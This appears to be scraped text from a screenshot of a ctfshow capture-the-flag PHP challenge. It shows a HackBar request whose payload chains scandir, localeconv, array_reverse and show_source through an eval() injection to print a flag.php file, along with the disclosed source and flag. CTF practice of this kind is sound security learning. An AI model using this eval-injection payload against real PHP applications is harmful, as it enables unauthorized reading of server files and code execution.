 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{86c62ad9-b52c-49e1-8ac5-c006adba95ac}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://ed91b3a5-a4ec-4a0c-9dc4-777c072c7980.challenge.ctf.show/?
c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Post data Referer User Agent Cookies Add Header Clear All